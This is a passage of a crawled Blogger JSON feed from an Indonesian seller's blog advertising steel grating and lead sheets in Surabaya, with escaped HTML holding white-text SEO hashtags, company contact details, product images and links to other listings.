style=\"color: white;\"\u003E#hargagrating2018\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"color: white;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"color: white;\"\u003E#jualgratingsurabaya\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"color: white;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"color: white;\"\u003E#ukurangratingplate\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"color: white;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"color: white;\"\u003E#jualplatgratingsteelkotasbyjawatimur\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"color: white;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"color: white;\"\u003E#daftarhargagrating\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"color: white;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"color: white;\"\u003E#hargagrating2017\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"color: white;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"color: white;\"\u003E#hargasteelgratingperm2\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"color: white;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"color: white;\"\u003E#steelgratingsurabaya\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"color: white;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"color: white;\"\u003E#hargagrating\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"color: white;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"color: white;\"\u003E#hargagratingperlembar\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"color: white;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"color: white;\"\u003E#daftarhargagrating\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"color: white;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"color: white;\"\u003E#hargagratinggalvanizedjakarta\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"color: white;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"color: white;\"\u003E#daftarhargagratinggalvanis\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"color: white;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"color: white;\"\u003E#beratgratingperm2\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"color: white;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"color: white;\"\u003E#jualgratingjakarta\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"color: white;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"color: white;\"\u003E#jualplatgratingjakarta\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"color: white;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"color: white;\"\u003E#jualgratinggresik\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"color: white;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"color: white;\"\u003E#jualgratingsidoarjo\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"color: white;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"color: white;\"\u003E#jualgratingbalikpapan\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"color: white;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"color: white;\"\u003E#ais2034\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"color: white;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"color: white;\"\u003E#grating2034\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"color: white;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"color: white;\"\u003Ehttps:\/\/www.jualgratingserrated.com\/\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.gresikverse.my.id\/feeds\/6782645814682357927\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.gresikverse.my.id\/2018\/06\/jual-grating-steel-surabaya-082129847777.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7889885342498212710\/posts\/default\/6782645814682357927"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7889885342498212710\/posts\/default\/6782645814682357927"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.gresikverse.my.id\/2018\/06\/jual-grating-steel-surabaya-082129847777.html","title":"Jual Grating Steel Surabaya | 082129847777"}],"author":[{"name":{"$t":"IndoVersa Market Place"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01200913733642599605"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhXlBfW3lw3GrtJZPGxsc324S0zLE5zk44q5aURGGssoWCiCeSSlLLR_3XTT7pbWIemNruP2GsVFcD0xwTdAQVnGppOXmyiIQA84m6H_pxOk_MzarvOrIUVJBb4nHauuItDlChqtP4DZygEU5DqM277T9LFcumuJLmhCCOocOkXRY0\/s220\/indoversa%20market%20place.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiC9Pnbjrr4GGk1N4nEeJHN-7S5EN9C3t9YHgyQESR6HquMANmB41BZS9-V18iAn04ePZmfGCbM5CLzjSXtnMiwIT38nfG2QVFpoHLImFryjTlxdZeQj4neG4YPvkMyc1aEqlNtZArejJXE\/s72-c\/LOGO-AGRO5-ANIMATION.gif","height":"72","width":"72"},"thr$total":{"$t":"0"},"georss$featurename":{"$t":"Jl. Kig Raya Selatan IV No.11, Randuboyo, Ngipik, Kec. Gresik, Kabupaten Gresik, Jawa Timur 61121, Indonesia"},"georss$point":{"$t":"-7.1598375999999986 112.63118350000002"},"georss$box":{"$t":"-37.8647621 71.322589500000021 23.5450869 153.93977750000002"}}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.gresikverse.my.id/feeds/posts/default/4866589164651783943?alt=json&callback=jQuery35009361765458712046_1769168328133&_=1769168328134
body_size: 7920
content:
// API callback
jQuery35009361765458712046_1769168328133({"version":"1.0","encoding":"UTF-8","entry":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-7889885342498212710.post-4866589164651783943"},"published":{"$t":"2016-07-08T20:04:00.000+07:00"},"updated":{"$t":"2023-01-25T02:05:34.737+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"GRATING"}],"title":{"type":"text","$t":"STEEL GRATING AIS SURABAYA"},"content":{"type":"html","$t":"Terima Kasih atas kunjungan Anda,\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EKami melayani berbagai kebutuhan Steel Grating dengan harga murah dan kualitas yang optimal.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ciframe allowfullscreen=\"\" class=\"YOUTUBE-iframe-video\" data-thumbnail-src=\"https:\/\/i.ytimg.com\/vi\/53iHbizUZnE\/0.jpg\" frameborder=\"0\" height=\"266\" src=\"https:\/\/www.youtube.com\/embed\/53iHbizUZnE?feature=player_embedded\" width=\"320\"\u003E\u003C\/iframe\u003E\u003C\/div\u003ECV. AGRO INDUSTRI SURABAYA divisi \" STEEL GRATING SURABAYA \" Telp. 0313989496 , Fax. 0313980197 , hp. 082129847777 , 082129846666 Email. industri2034@ gmail.com\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjxo1LPvHcE68SSD1Yuyz6SaEa-lCLel1N61l9pDJX0I6CcZ3RQoWbuUb_tWve1EYUdDUq4pbe6-ViFof7yU9MnqW0ubWSf3iJn6f13_9Pg0rtXjtoFjojF60qNc2lwvnrplawab5qfTv4\/s1600\/0%252C0%252C426%252C19339%252C640%252C480%252C145a7284.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjxo1LPvHcE68SSD1Yuyz6SaEa-lCLel1N61l9pDJX0I6CcZ3RQoWbuUb_tWve1EYUdDUq4pbe6-ViFof7yU9MnqW0ubWSf3iJn6f13_9Pg0rtXjtoFjojF60qNc2lwvnrplawab5qfTv4\/s320\/0%252C0%252C426%252C19339%252C640%252C480%252C145a7284.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgruzEePyWTd9iDUBQNRvRNZftdHjMZNPfKa35ClFM4T6dTG7yxIYaQeXr6qnJB0PeCNUfezcyEmxh5jIs_k_vHYZ0YPfuPwr0OC2dHVgv3LbLmE3uNcovbAGKN-UaCfBOYdOSDztFBi3E\/s1600\/Bar_Grating.gif\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"213\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgruzEePyWTd9iDUBQNRvRNZftdHjMZNPfKa35ClFM4T6dTG7yxIYaQeXr6qnJB0PeCNUfezcyEmxh5jIs_k_vHYZ0YPfuPwr0OC2dHVgv3LbLmE3uNcovbAGKN-UaCfBOYdOSDztFBi3E\/s320\/Bar_Grating.gif\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEipuon8uIyJx89DBneHLIjkav41YwEZJgNMp5ejOqsQhZsaen33qG2qCD4fcu9CASorhJD4hq3NfIOXltttllXjBpgNbWFem7G2n8uztdP7SWWUyZ83sbRQPbMEN7ULhTaRUq2WXbBJ73Y\/s1600\/Galvanized-Steel-Grating.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"239\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEipuon8uIyJx89DBneHLIjkav41YwEZJgNMp5ejOqsQhZsaen33qG2qCD4fcu9CASorhJD4hq3NfIOXltttllXjBpgNbWFem7G2n8uztdP7SWWUyZ83sbRQPbMEN7ULhTaRUq2WXbBJ73Y\/s320\/Galvanized-Steel-Grating.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi5VIYatvKfHbF7kep4pfPzbgfZRdlCWivLBWwJs1yJKxVJeJImeBWk7di-_BylzSp5SLbTWfyRK5HsbrPZx74HS7OIMc20pg2TL1HsUiuyros2-_mczwCUwCUFn35EK_weP2FOtKdG-IE\/s1600\/GRAT1.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi5VIYatvKfHbF7kep4pfPzbgfZRdlCWivLBWwJs1yJKxVJeJImeBWk7di-_BylzSp5SLbTWfyRK5HsbrPZx74HS7OIMc20pg2TL1HsUiuyros2-_mczwCUwCUFn35EK_weP2FOtKdG-IE\/s1600\/GRAT1.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgocrj7LUbRu6O4JOy9mLBLioH332BdQd_2qy6_gDaajuVTn5gHgyWA_tvfprvwvJutoJF6Tj5uwCYgBrdQD2avHFbs8t1X3TQoa777-a3pCZa-HS2McXeST8-jRFvuWMw2U94B0qssm2g\/s1600\/GRAT2.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgocrj7LUbRu6O4JOy9mLBLioH332BdQd_2qy6_gDaajuVTn5gHgyWA_tvfprvwvJutoJF6Tj5uwCYgBrdQD2avHFbs8t1X3TQoa777-a3pCZa-HS2McXeST8-jRFvuWMw2U94B0qssm2g\/s1600\/GRAT2.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cdiv style=\"font-size: xx-large; font-weight: 700; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.agroindustrisurabaya.com\/\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cbr \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Ca href=\"https:\/\/www.agroindustrisurabaya.com\/\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cbr \/\u003E\u003C\/a\u003E\u003Cdiv class=\"Publishwithline\" style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.agroindustrisurabaya.com\/\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cb\u003EProduk Jual cv AIS lainnya\u003C\/b\u003E\u003C\/span\u003E\u003Cw:sdtpr\u003E\u003C\/w:sdtpr\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"border-bottom: solid #4F81BD 1.0pt; border: none; mso-border-bottom-themecolor: accent1; mso-element: para-border-div; padding: 0cm 0cm 2pt;\"\u003E\u003Cdiv class=\"underline\"\u003E\u003Ca href=\"https:\/\/www.agroindustrisurabaya.com\/\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cbr \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"PadderBetweenControlandBody\"\u003E\u003Ca href=\"https:\/\/www.agroindustrisurabaya.com\/\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cbr \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Ctable border=\"1\" cellpadding=\"0\" cellspacing=\"0\" class=\"MsoTableLightShading\" style=\"border-collapse: collapse; border: none; mso-border-bottom-alt: solid black 1.0pt; mso-border-bottom-themecolor: text1; mso-border-top-alt: solid black 1.0pt; mso-border-top-themecolor: text1; mso-padding-alt: 0cm 5.4pt 0cm 5.4pt; mso-table-layout-alt: fixed; mso-yfti-tbllook: 1248;\"\u003E \u003Ctbody\u003E\u003Ctr style=\"mso-yfti-firstrow: yes; mso-yfti-irow: -1; mso-yfti-lastrow: yes;\"\u003E  \u003Ctd style=\"border-bottom: 1pt solid black; border-left: none; border-right: none; border-top: 1pt solid black; mso-border-bottom-themecolor: text1; mso-border-top-themecolor: text1; padding: 0cm 5.4pt; width: 176.8pt;\" valign=\"top\" width=\"236\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"background: white; margin-bottom: 7.5pt; mso-yfti-cnfc: 5;\"\u003E\u003Cb\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"color: #333333; font-size: 10.5pt;\"\u003E\u003Ca href=\"https:\/\/www.agroindustrisurabaya.com\/\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cspan style=\"color: blue; font-size: 13.5pt; text-decoration: none;\"\u003EJual Plat Timah Hitam di Surabaya\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"background: white; margin-bottom: 7.5pt; mso-yfti-cnfc: 5;\"\u003E\u003Cb\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"color: #333333; font-size: 10.5pt;\"\u003E\u003Ca href=\"https:\/\/www.agroindustrisurabaya.com\/\" rel=\"nofollow\" target=\"_blank\"\u003ECV AIS |   082129847777 Jual Plat Timah Plat PB Plat Timbal Anti Radiasi untuk Aplikasi   Ruang Radiologi di Rumah Sakit, Puskesmas pada Dinding Ruangan....\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"background: white; margin-bottom: 0cm; mso-yfti-cnfc: 5;\"\u003E\u003Ca href=\"https:\/\/www.agroindustrisurabaya.com\/\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cbr \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"background: white; margin-bottom: 0cm; mso-yfti-cnfc: 5;\"\u003E\u003Ca href=\"https:\/\/www.agroindustrisurabaya.com\/\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cbr \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"background: white; margin-bottom: 7.5pt; mso-yfti-cnfc: 5;\"\u003E\u003Cb\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"color: #333333; font-size: 10.5pt;\"\u003E\u003Ca href=\"https:\/\/www.agroindustrisurabaya.com\/\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cspan style=\"color: blue; font-size: 13.5pt; text-decoration: none;\"\u003EJual Plat Besi Grating di Surabaya\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"background: white; margin-bottom: 7.5pt; mso-yfti-cnfc: 5;\"\u003E\u003Cb\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"color: #333333; font-size: 10.5pt;\"\u003E\u003Ca href=\"https:\/\/www.agroindustrisurabaya.com\/\" rel=\"nofollow\" target=\"_blank\"\u003EPlat Besi Grating   Adalah\u0026nbsp;AIS-Grating bar grating dilas-menempa, sebuah sistem di mana   AIS-Grating Grating adalah pelopor. Dalam proses ini...\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"background: white; margin-bottom: 0cm; mso-yfti-cnfc: 5;\"\u003E\u003Ca href=\"https:\/\/www.agroindustrisurabaya.com\/\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cbr \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"background: white; margin-bottom: 7.5pt; mso-yfti-cnfc: 5;\"\u003E\u003Cb\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"color: #333333; font-size: 10.5pt;\"\u003E\u003Ca href=\"https:\/\/www.agroindustrisurabaya.com\/\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cspan style=\"color: blue; font-size: 13.5pt; text-decoration: none;\"\u003EJual Timah Lembar Lead Sheed (PB) Timah Hitam   Surabaya City\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"background: white; margin-bottom: 7.5pt; mso-yfti-cnfc: 5;\"\u003E\u003Cb\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"color: #333333; font-size: 10.5pt;\"\u003E\u003Ca href=\"https:\/\/www.agroindustrisurabaya.com\/\" rel=\"nofollow\" target=\"_blank\"\u003EJual Timah Lembar\u0026nbsp;   \u0026nbsp;\u0026nbsp;\u0026nbsp; \u0026nbsp;\u0026nbsp; \u0026nbsp;\u0026nbsp; \u0026nbsp;UKURAN LEBAR 1 METERTEBAL   x PANJANG:\u0026nbsp;- 0.8mm X 10 meter- 1mm x 15...\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"background: white; margin-bottom: 7.5pt; mso-yfti-cnfc: 5;\"\u003E\u003Ca href=\"https:\/\/www.agroindustrisurabaya.com\/\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cbr \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"background: white; margin-bottom: 0cm; mso-yfti-cnfc: 5;\"\u003E\u003Ca href=\"https:\/\/www.agroindustrisurabaya.com\/\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cbr \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"background: white; margin-bottom: 7.5pt; mso-yfti-cnfc: 5;\"\u003E\u003Cb\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"color: #333333; font-size: 10.5pt;\"\u003E\u003Ca href=\"https:\/\/www.agroindustrisurabaya.com\/\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cspan style=\"color: blue; font-size: 13.5pt; text-decoration: none;\"\u003EPLAT TIMBAL TIMAH\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"background: white; margin-bottom: 7.5pt; mso-yfti-cnfc: 5;\"\u003E\u003Cb\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"color: #333333; font-size: 10.5pt;\"\u003E\u003Ca href=\"https:\/\/www.agroindustrisurabaya.com\/\" rel=\"nofollow\" target=\"_blank\"\u003E\u0026nbsp; \u0026nbsp;   \u0026nbsp;\u0026nbsp; \u0026nbsp; \u0026nbsp;\u0026nbsp; \u0026nbsp; \u0026nbsp;\u0026nbsp; \u0026nbsp; \u0026nbsp;Bahan   Insulator dan Isolasi Radiasi Sinar Radiologi pada Rumah Sakit,...\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"background: white; margin-bottom: 0cm; mso-yfti-cnfc: 5;\"\u003E\u003Ca href=\"https:\/\/www.agroindustrisurabaya.com\/\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cbr \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"background: white; margin-bottom: 7.5pt; mso-yfti-cnfc: 5;\"\u003E\u003Ca href=\"https:\/\/www.agroindustrisurabaya.com\/\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cbr \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"background: white; margin-bottom: 7.5pt; mso-yfti-cnfc: 5;\"\u003E\u003Ca href=\"https:\/\/www.agroindustrisurabaya.com\/\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cbr \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"background: white; margin-bottom: 7.5pt; mso-yfti-cnfc: 5;\"\u003E\u003Cb\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"color: #333333; font-size: 10.5pt;\"\u003E\u003Ca href=\"https:\/\/www.agroindustrisurabaya.com\/\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cspan style=\"color: blue; font-size: 13.5pt; text-decoration: none;\"\u003EJual Wire Mesh dan Grating di Surabaya\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"background: white; margin-bottom: 7.5pt; mso-yfti-cnfc: 5;\"\u003E\u003Cb\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"color: #333333; font-size: 10.5pt;\"\u003E\u003Ca href=\"https:\/\/www.agroindustrisurabaya.com\/\" rel=\"nofollow\" target=\"_blank\"\u003EWire Mesh dan   Grating adalah\u0026nbsp;AIS-Grating bar grating dilas-menempa, sebuah sistem di   mana AIS-Grating Grating adalah pelopor. Dalam proses ini...\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"background: white; margin-bottom: 0cm; mso-yfti-cnfc: 5;\"\u003E\u003Ca href=\"https:\/\/www.agroindustrisurabaya.com\/\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cbr \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"background: white; margin-bottom: 0cm; mso-yfti-cnfc: 5;\"\u003E\u003Ca href=\"https:\/\/www.agroindustrisurabaya.com\/\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cbr \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"background: white; margin-bottom: 0cm; mso-yfti-cnfc: 5;\"\u003E\u003Cb\u003E\u003Cspan face=\"\u0026quot;arial\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"color: #333333; font-size: 10.5pt;\"\u003E\u003Ca href=\"https:\/\/www.agroindustrisurabaya.com\/\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp; 